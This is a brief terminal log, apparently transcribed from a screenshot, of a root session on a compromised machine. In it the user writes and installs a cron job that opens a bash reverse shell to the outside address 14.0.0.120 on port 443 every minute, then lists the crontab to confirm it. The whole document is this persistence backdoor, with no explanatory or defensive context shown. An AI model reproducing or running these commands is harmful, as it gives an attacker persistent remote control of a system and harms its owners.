 whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'